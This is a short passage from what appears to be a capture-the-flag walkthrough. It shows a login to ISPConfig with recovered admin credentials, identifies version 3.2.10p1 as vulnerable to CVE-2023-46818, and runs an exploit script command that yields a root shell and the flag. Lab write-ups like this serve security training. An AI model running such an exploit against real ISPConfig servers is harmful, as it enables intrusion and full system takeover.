
Using credentials admin:slowmotionapocalypse, we logged in:

Exploiting ISPConfig
The "Help" section shows the software version: 3.2.10p1. A known remote code execution vulnerability exists for this version: CVE-2023-46818.
Exploit Execution:
python exploit.py http://127.0.0.1:8081/ admin slowmotionapocalypse
The exploit successfully yields a shell as the root user. The root flag was retrieved from /root/root.txt